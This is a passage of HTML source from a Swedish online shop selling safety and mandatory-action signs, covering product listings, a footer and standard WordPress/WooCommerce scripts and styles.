        <a itemprop="url" href="https://skyltverkstan.se/produkt/horselskydd-maste-anvandas-en-iso-7010/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="påbudsskyltar" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2018/10/horselskydd-maste-anvandas.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/horselskydd-maste-anvandas-en-iso-7010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_942" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="942" data-product_sku="" aria-label="Välj alternativ för ”Hörselskydd måste användas (EN ISO 7010)”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_942" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/horselskydd-maste-anvandas-en-iso-7010/" class="product-category product-info">
        <h6 itemprop="name">Hörselskydd måste användas (EN ISO 7010)</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="942" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=942" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-926 status-publish instock product_cat-standardskyltar product_cat-pabudsskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/livlina-maste-anvandas/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="påbudsskyltar" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2018/10/livlina-maste-anvandas.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/livlina-maste-anvandas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_926" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="926" data-product_sku="" aria-label="Välj alternativ för ”Livlina måste användas”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_926" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/livlina-maste-anvandas/" class="product-category product-info">
        <h6 itemprop="name">Livlina måste användas</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="926" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=926" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-863 status-publish last instock product_cat-standardskyltar product_cat-pabudsskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="påbudsskyltar" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_863" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="863" data-product_sku="" aria-label="Välj alternativ för ”Skyddshandskar måste användas (EN ISO 7010)”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_863" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" class="product-category product-info">
        <h6 itemprop="name">Skyddshandskar måste användas (EN ISO 7010)</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="863" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=863" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
				
		</ul>
	
	</div>

</div>

        </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Skyltverksta&#8217;n IT AB</h5>			<div class="textwidget"><p>Bultgatan 11, 442 40 Kungälv</p>
<p>Tel: 0303-945 10<br />
Epost: <a href="mailto:inger@skyltverkstan.se">inger@skyltverkstan.se</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="meta-3" class="widget widget_meta"><h5>Logga in</h5>
		<ul>
						<li><a rel="nofollow" href="https://skyltverkstan.se/wp-login.php">Logga in</a></li>
			<li><a href="https://skyltverkstan.se/feed/">Flöde för inlägg</a></li>
			<li><a href="https://skyltverkstan.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>Villkor</h5>			<div class="textwidget"><p>Genom att genomföra ett köp godkänner du villkoren nedan och köpvillkor du hittar under länken nedan.<br />
Alla priser är inkl. moms.<br />
<a href="/kopvillkor/">För fullständinga köpvillkor klicka här.</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>ALLTID NÅGOT NYTT!</h5>			<div class="textwidget"><p>Hemsidan är i ständig rörelse. Därför kan det hända att du just nu inte hittar det du söker. Hör av dig till oss eller titta in igen om några dagar.<br />
Vi erbjuder betalning med Swish, Bankgiro och faktura på hemsidan. Vill du betala med kort är du välkommen in till oss.</p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge-child\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/skyltverkstan.se\/produkt\/allt-fiske-forbjudet-vid-badbryggan\/#product","name":"Allt fiske f\u00f6rbjudet vid badbryggan","url":"https:\/\/skyltverkstan.se\/produkt\/allt-fiske-forbjudet-vid-badbryggan\/","description":"ORDNINGSSKYLTAR\r\nOrdningsskyltarna \u00e4r mycket l\u00e4tta att f\u00f6rst\u00e5, passar b\u00e5de i offentliga och privata milj\u00f6er.\r\nAlla v\u00e5ra skyltar och dekaler \u00e4r tryckta p\u00e5 h\u00f6gkvalitativ vinyl och med laminat som klarar v\u00e4derp\u00e5verkan.\r\nDekaler f\u00e4ster p\u00e5 sl\u00e4ta till l\u00e4tt skrovliga ytor, inom- och utomhus.\r\nDu kan v\u00e4lja att s\u00e4tta skylten p\u00e5 en v\u00e4gg eller best\u00e4lla bockad och h\u00e5lad pl\u00e5t f\u00f6r att s\u00e4tta p\u00e5 en en stolpe.\r\nSe nedan f\u00f6r best\u00e4llning.\r\nH\u00e4r finns andra varianter.\r\nMonteringstillbeh\u00f6r\u00a0h\u00e4r!","image":"https:\/\/skyltverkstan.se\/wp-content\/uploads\/2020\/05\/allt-fiske-forbjudet-vid-badbryggan.png","sku":20045,"offers":[{"@type":"AggregateOffer","lowPrice":"60","highPrice":"400","offerCount":9,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/skyltverkstan.se\/produkt\/allt-fiske-forbjudet-vid-badbryggan\/","seller":{"@type":"Organization","name":"Skyltverkstan.se","url":"https:\/\/skyltverkstan.se"},"priceCurrency":"SEK"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
	<div class="qqvfw-m-overlay"></div>
	<div class="qqvfw-m-content">
		<div class="qqvfw-m-content-inner">
			<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
	<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
			<div class="qqvfw-m-product woocommerce single-product"></div>
			<span class="qqvfw-m-spinner">
	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
		</div>
	</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="20045" value="">
<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Helskärmsbild">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 